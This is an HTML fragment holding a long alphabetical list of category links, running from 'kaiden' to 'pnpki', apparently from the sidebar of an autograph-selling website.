	<li class="cat-item cat-item-5238"><a href="https://signedinscribedautograph.com/category/kaiden/" >kaiden</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://signedinscribedautograph.com/category/kaline/" >kaline</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://signedinscribedautograph.com/category/kamaru/" >kamaru</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://signedinscribedautograph.com/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://signedinscribedautograph.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://signedinscribedautograph.com/category/karate/" >karate</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://signedinscribedautograph.com/category/kareem/" >kareem</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://signedinscribedautograph.com/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://signedinscribedautograph.com/category/karolyn/" >karolyn</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://signedinscribedautograph.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://signedinscribedautograph.com/category/kathleen/" >kathleen</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://signedinscribedautograph.com/category/kathy/" >kathy</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://signedinscribedautograph.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://signedinscribedautograph.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://signedinscribedautograph.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://signedinscribedautograph.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://signedinscribedautograph.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://signedinscribedautograph.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://signedinscribedautograph.com/category/khamzat/" >khamzat</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://signedinscribedautograph.com/category/kiefer/" >kiefer</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://signedinscribedautograph.com/category/kiernan/" >kiernan</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://signedinscribedautograph.com/category/kilmer/" >kilmer</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://signedinscribedautograph.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://signedinscribedautograph.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://signedinscribedautograph.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://signedinscribedautograph.com/category/kirzinger/" >kirzinger</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://signedinscribedautograph.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://signedinscribedautograph.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://signedinscribedautograph.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://signedinscribedautograph.com/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://signedinscribedautograph.com/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://signedinscribedautograph.com/category/kristy/" >kristy</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://signedinscribedautograph.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://signedinscribedautograph.com/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://signedinscribedautograph.com/category/kyler/" >kyler</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://signedinscribedautograph.com/category/kyrie/" >kyrie</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://signedinscribedautograph.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://signedinscribedautograph.com/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://signedinscribedautograph.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://signedinscribedautograph.com/category/larsen/" >larsen</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://signedinscribedautograph.com/category/laurence/" >laurence</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://signedinscribedautograph.com/category/lavar/" >lavar</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://signedinscribedautograph.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://signedinscribedautograph.com/category/layne/" >layne</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://signedinscribedautograph.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://signedinscribedautograph.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://signedinscribedautograph.com/category/leaves/" >leaves</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://signedinscribedautograph.com/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://signedinscribedautograph.com/category/lehman/" >lehman</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://signedinscribedautograph.com/category/leif/" >leif</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://signedinscribedautograph.com/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://signedinscribedautograph.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://signedinscribedautograph.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://signedinscribedautograph.com/category/leonov/" >leonov</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://signedinscribedautograph.com/category/lesean/" >lesean</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://signedinscribedautograph.com/category/lesley/" >lesley</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://signedinscribedautograph.com/category/leslie/" >leslie</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://signedinscribedautograph.com/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://signedinscribedautograph.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://signedinscribedautograph.com/category/liberace/" >liberace</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://signedinscribedautograph.com/category/lillard/" >lillard</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://signedinscribedautograph.com/category/lillian/" >lillian</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://signedinscribedautograph.com/category/lilly/" >lilly</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://signedinscribedautograph.com/category/lily/" >lily</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://signedinscribedautograph.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://signedinscribedautograph.com/category/lincecum/" >lincecum</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://signedinscribedautograph.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://signedinscribedautograph.com/category/lindsay/" >lindsay</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://signedinscribedautograph.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://signedinscribedautograph.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://signedinscribedautograph.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://signedinscribedautograph.com/category/livingston/" >livingston</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://signedinscribedautograph.com/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://signedinscribedautograph.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://signedinscribedautograph.com/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://signedinscribedautograph.com/category/lonesome/" >lonesome</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://signedinscribedautograph.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://signedinscribedautograph.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://signedinscribedautograph.com/category/lorenzo/" >lorenzo</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://signedinscribedautograph.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://signedinscribedautograph.com/category/lorne/" >lorne</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://signedinscribedautograph.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://signedinscribedautograph.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://signedinscribedautograph.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://signedinscribedautograph.com/category/luciano/" >luciano</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://signedinscribedautograph.com/category/lucille/" >lucille</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://signedinscribedautograph.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://signedinscribedautograph.com/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://signedinscribedautograph.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://signedinscribedautograph.com/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://signedinscribedautograph.com/category/lyndon/" >lyndon</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://signedinscribedautograph.com/category/macarthur/" >macarthur</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://signedinscribedautograph.com/category/macgraw/" >macgraw</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://signedinscribedautograph.com/category/maddon/" >maddon</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://signedinscribedautograph.com/category/madge/" >madge</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://signedinscribedautograph.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://signedinscribedautograph.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://signedinscribedautograph.com/category/maile/" >maile</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://signedinscribedautograph.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://signedinscribedautograph.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://signedinscribedautograph.com/category/mako/" >mako</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://signedinscribedautograph.com/category/malin/" >malin</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://signedinscribedautograph.com/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://signedinscribedautograph.com/category/manny/" >manny</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://signedinscribedautograph.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://signedinscribedautograph.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://signedinscribedautograph.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://signedinscribedautograph.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://signedinscribedautograph.com/category/margot/" >margot</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://signedinscribedautograph.com/category/margret/" >margret</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://signedinscribedautograph.com/category/mariano/" >mariano</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://signedinscribedautograph.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://signedinscribedautograph.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://signedinscribedautograph.com/category/marino/" >marino</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://signedinscribedautograph.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://signedinscribedautograph.com/category/marion/" >marion</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://signedinscribedautograph.com/category/marjorie/" >marjorie</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://signedinscribedautograph.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://signedinscribedautograph.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://signedinscribedautograph.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://signedinscribedautograph.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://signedinscribedautograph.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://signedinscribedautograph.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://signedinscribedautograph.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://signedinscribedautograph.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://signedinscribedautograph.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://signedinscribedautograph.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://signedinscribedautograph.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://signedinscribedautograph.com/category/matheson/" >matheson</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://signedinscribedautograph.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://signedinscribedautograph.com/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://signedinscribedautograph.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://signedinscribedautograph.com/category/matthias/" >matthias</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://signedinscribedautograph.com/category/mattingly/" >mattingly</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://signedinscribedautograph.com/category/maureen/" >maureen</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://signedinscribedautograph.com/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://signedinscribedautograph.com/category/maya/" >maya</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://signedinscribedautograph.com/category/maynard/" >maynard</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://signedinscribedautograph.com/category/mcdonald/" >mcdonald</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://signedinscribedautograph.com/category/mcdougald/" >mcdougald</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://signedinscribedautograph.com/category/mcdowell/" >mcdowell</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://signedinscribedautograph.com/category/mclemore/" >mclemore</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://signedinscribedautograph.com/category/meeting/" >meeting</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://signedinscribedautograph.com/category/megan/" >megan</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://signedinscribedautograph.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://signedinscribedautograph.com/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://signedinscribedautograph.com/category/message/" >message</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://signedinscribedautograph.com/category/metcalf/" >metcalf</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://signedinscribedautograph.com/category/mets/" >mets</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://signedinscribedautograph.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://signedinscribedautograph.com/category/micah/" >micah</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://signedinscribedautograph.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://signedinscribedautograph.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://signedinscribedautograph.com/category/micky/" >micky</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://signedinscribedautograph.com/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://signedinscribedautograph.com/category/mikal/" >mikal</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://signedinscribedautograph.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://signedinscribedautograph.com/category/mikko/" >mikko</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://signedinscribedautograph.com/category/miko/" >miko</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://signedinscribedautograph.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://signedinscribedautograph.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://signedinscribedautograph.com/category/mills/" >mills</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://signedinscribedautograph.com/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://signedinscribedautograph.com/category/miltons/" >milton&#039;s</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://signedinscribedautograph.com/category/minkah/" >minkah</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://signedinscribedautograph.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://signedinscribedautograph.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://signedinscribedautograph.com/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://signedinscribedautograph.com/category/mobster/" >mobster</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://signedinscribedautograph.com/category/molinaro/" >molinaro</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://signedinscribedautograph.com/category/molly/" >molly</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://signedinscribedautograph.com/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://signedinscribedautograph.com/category/montaigne/" >montaigne</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://signedinscribedautograph.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://signedinscribedautograph.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://signedinscribedautograph.com/category/morant/" >morant</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://signedinscribedautograph.com/category/morena/" >morena</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://signedinscribedautograph.com/category/morga/" >morga</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://signedinscribedautograph.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://signedinscribedautograph.com/category/mormon/" >mormon</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://signedinscribedautograph.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://signedinscribedautograph.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://signedinscribedautograph.com/category/musicians/" >musicians</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://signedinscribedautograph.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://signedinscribedautograph.com/category/mythbusters/" >mythbusters</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://signedinscribedautograph.com/category/nailz/" >nailz</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://signedinscribedautograph.com/category/najee/" >najee</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://signedinscribedautograph.com/category/namath/" >namath</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://signedinscribedautograph.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://signedinscribedautograph.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://signedinscribedautograph.com/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://signedinscribedautograph.com/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://signedinscribedautograph.com/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://signedinscribedautograph.com/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://signedinscribedautograph.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://signedinscribedautograph.com/category/necciai/" >necciai</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://signedinscribedautograph.com/category/needham/" >needham</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://signedinscribedautograph.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://signedinscribedautograph.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://signedinscribedautograph.com/category/neve/" >neve</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://signedinscribedautograph.com/category/newcombe/" >newcombe</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://signedinscribedautograph.com/category/newhart/" >newhart</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://signedinscribedautograph.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://signedinscribedautograph.com/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://signedinscribedautograph.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://signedinscribedautograph.com/category/nickal18/" >nickal&#039;18</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://signedinscribedautograph.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://signedinscribedautograph.com/category/nikitin/" >nikitin</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://signedinscribedautograph.com/category/nikola/" >nikola</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://signedinscribedautograph.com/category/nikolaj/" >nikolaj</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://signedinscribedautograph.com/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://signedinscribedautograph.com/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://signedinscribedautograph.com/category/nolan/" >nolan</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://signedinscribedautograph.com/category/norka/" >norka</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://signedinscribedautograph.com/category/norm/" >norm</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://signedinscribedautograph.com/category/norma/" >norma</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://signedinscribedautograph.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://signedinscribedautograph.com/category/notebook/" >notebook</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://signedinscribedautograph.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://signedinscribedautograph.com/category/office/" >office</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://signedinscribedautograph.com/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://signedinscribedautograph.com/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://signedinscribedautograph.com/category/ondrej/" >ondrej</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://signedinscribedautograph.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://signedinscribedautograph.com/category/onpassive/" >onpassive</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://signedinscribedautograph.com/category/onslow/" >onslow</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://signedinscribedautograph.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://signedinscribedautograph.com/category/oomph/" >oomph</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://signedinscribedautograph.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://signedinscribedautograph.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://signedinscribedautograph.com/category/orbison/" >orbison</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://signedinscribedautograph.com/category/orel/" >orel</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://signedinscribedautograph.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://signedinscribedautograph.com/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://signedinscribedautograph.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://signedinscribedautograph.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://signedinscribedautograph.com/category/osterman/" >osterman</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://signedinscribedautograph.com/category/ozzie/" >ozzie</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://signedinscribedautograph.com/category/pagani/" >pagani</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://signedinscribedautograph.com/category/pais/" >pais</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://signedinscribedautograph.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://signedinscribedautograph.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://signedinscribedautograph.com/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://signedinscribedautograph.com/category/pappy/" >pappy</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://signedinscribedautograph.com/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://signedinscribedautograph.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://signedinscribedautograph.com/category/parkhurst/" >parkhurst</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://signedinscribedautograph.com/category/patrica/" >patrica</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://signedinscribedautograph.com/category/patrice/" >patrice</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://signedinscribedautograph.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://signedinscribedautograph.com/category/patty/" >patty</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://signedinscribedautograph.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://signedinscribedautograph.com/category/paulette/" >paulette</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://signedinscribedautograph.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://signedinscribedautograph.com/category/peabody/" >peabody</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://signedinscribedautograph.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://signedinscribedautograph.com/category/pele/" >pele</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://signedinscribedautograph.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://signedinscribedautograph.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://signedinscribedautograph.com/category/perez/" >perez</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://signedinscribedautograph.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://signedinscribedautograph.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://signedinscribedautograph.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://signedinscribedautograph.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://signedinscribedautograph.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://signedinscribedautograph.com/category/petersen/" >petersen</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://signedinscribedautograph.com/category/petr/" >petr</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://signedinscribedautograph.com/category/peyton/" >peyton</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://signedinscribedautograph.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://signedinscribedautograph.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://signedinscribedautograph.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://signedinscribedautograph.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://signedinscribedautograph.com/category/phyllis/" >phyllis</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://signedinscribedautograph.com/category/pierzynski/" >pierzynski</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://signedinscribedautograph.com/category/pilkey/" >pilkey</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://signedinscribedautograph.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://signedinscribedautograph.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://signedinscribedautograph.com/category/plaxico/" >plaxico</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://signedinscribedautograph.com/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://signedinscribedautograph.com/category/plunkett/" >plunkett</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://signedinscribedautograph.com/category/pnpki/" >pnpki</a>
</li>
